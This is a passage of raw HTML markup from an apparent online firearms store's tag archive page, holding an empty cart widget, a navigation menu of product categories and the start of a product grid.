			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9c5a73 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d9c5a73" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-c1f5acb elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-widescreen elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c1f5acb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c1f5acb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="595" class="elementor elementor-595 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e2e7834 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2e7834" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1198d78" data-id="1198d78" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b29d6ad ob-has-background-overlay elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="1b29d6ad" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Tag: SPECIALTY</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-60d764a loop-pdts elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60d764a" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41992d4" data-id="41992d4" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fc76d ob-has-background-overlay elementor-widget elementor-widget-wpgb-grid" data-id="b4fc76d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="wpgb-grid.default">
				<div class="elementor-widget-container">
					<!-- Gridbuilder ᵂᴾ Plugin (https://wpgridbuilder.com) -->
<div class="wp-grid-builder wpgb-grid-8" data-options="{&quot;id&quot;:8,&quot;type&quot;:&quot;masonry&quot;,&quot;source&quot;:&quot;post_type&quot;,&quot;loader&quot;:1,&quot;layout&quot;:&quot;vertical&quot;,&quot;reveal&quot;:0,&quot;isMainQuery&quot;:true,&quot;lazyLoad&quot;:1,&quot;cardSizes&quot;:{&quot;9999&quot;:{&quot;columns&quot;:3,&quot;height&quot;:240,&quot;gutter&quot;:18,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1280&quot;:{&quot;columns&quot;:3,&quot;height&quot;:240,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1140&quot;:{&quot;columns&quot;:2,&quot;height&quot;:220,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;768&quot;:{&quot;columns&quot;:2,&quot;height&quot;:220,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;576&quot;:{&quot;columns&quot;:2,&quot;height&quot;:200,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;390&quot;:{&quot;columns&quot;:2,&quot;height&quot;:200,&quot;gutter&quot;:10,&quot;ratio&quot;:&quot;1.33333&quot;}},&quot;fitRows&quot;:0,&quot;equalRows&quot;:0,&quot;equalColumns&quot;:1,&quot;fillLastRow&quot;:0,&quot;centerLastRow&quot;:0,&quot;horizontalOrder&quot;:1,&quot;fullWidth&quot;:0,&quot;transitionDelay&quot;:60,&quot;gallerySlideshow&quot;:0,&quot;rowsNumber&quot;:1,&quot;slideAlign&quot;:&quot;left&quot;,&quot;groupCells&quot;:1,&quot;draggable&quot;:1,&quot;initialIndex&quot;:0,&quot;contain&quot;:0,&quot;freeScroll&quot;:0,&quot;freeFriction&quot;:&quot;0.075&quot;,&quot;friction&quot;:&quot;0.285&quot;,&quot;attraction&quot;:&quot;0.025&quot;,&quot;autoPlay&quot;:0,&quot;pageDotAriaLabel&quot;:&quot;Page dot %d&quot;,&quot;isPreview&quot;:false,&quot;isGutenberg&quot;:false,&quot;rightToLeft&quot;:false}"><div class="wpgb-svg-icons" hidden>
	<svg viewBox="0 0 120 24" width="0" height="0">
	<defs>
        <polygon id="wpgb-star-svg" points="12 2.5 15.1 8.8 22 9.8 17 14.6 18.2 21.5 12 18.3 5.8 21.5 7 14.6 2 9.8 8.9 8.8"></polygon>
    </defs>
    <symbol id="wpgb-rating-stars-svg">
        <use xlink:href="#wpgb-star-svg"></use>
        <use xlink:href="#wpgb-star-svg" x="24"></use>
        <use xlink:href="#wpgb-star-svg" x="48"></use>
        <use xlink:href="#wpgb-star-svg" x="72"></use>
        <use xlink:href="#wpgb-star-svg" x="96"></use>
    </symbol>
</svg>
</div>
<div class="wpgb-wrapper">
<aside class="wpgb-sidebar wpgb-sidebar-left">
